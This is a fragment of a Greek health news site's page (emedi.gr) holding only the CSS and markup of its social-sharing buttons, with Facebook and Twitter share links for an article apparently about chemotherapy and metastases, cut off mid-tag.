        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82&url=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 